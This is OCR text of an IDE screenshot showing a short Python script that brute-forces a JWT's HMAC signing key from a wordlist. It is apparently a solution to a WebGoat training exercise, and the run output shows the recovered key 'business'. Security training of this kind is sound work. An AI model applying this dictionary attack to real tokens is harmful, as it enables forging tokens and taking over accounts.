 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help spider [D:\pycharm\spider] - ...\JWT-bracking.py
spider webgoatA2 JWT-bracking.py JWT-bracking
1: Project
P.. JWT-bracking.py
spider D:\pycharm\sp
chapter01
chapter02
static
use_excel.py
use_with.py
venv library root
webgoatA2
JWT.py
JWT-bracking.p
make-token.py
External Libraries
Scratches and Consol
1 import jwt
2 import termcolor
3 if __name__ == "__main__":
4 jwt_str = R'eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyI
5 with open('D:\pycharm\pass1.txt') as f:
6 for line in f:
7 key_ = line.strip()
8 try:
9 jwt.decode(jwt_str, verify=True, key=key_)
10 print('\r', '\bbingo! found key -->', termcolor.colored(key_, 'green'), '<--')
11 break
12 except (jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.excep
13 print('\r', '\bbingo! found key -->', termcolor.colored(key_, 'green'), '<--')
14 break
15 except jwt.exceptions.InvalidSignatureError:
16 print('\r', ' ' * 64, '\r\btry', key_, end='', flush=True)
17 continue
18 else:
if __name__ == "__main__" › with open('D:\pycharm\pass1.txt... › for line in f › try
Run: JWT-bracking
D:\pycharm\spider\venv\Scripts\python.exe D:/pycharm/spider/webgoatA2/JWT-bracking.py
bingo! found key --> business <--
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 5: Debug 6: TODO 1 Event Log
Packages installed successfully: Installed packages: 'termcolor' (today 10:50) 11:21 CRLF UTF-8 4 spaces Python 3.7 (spider)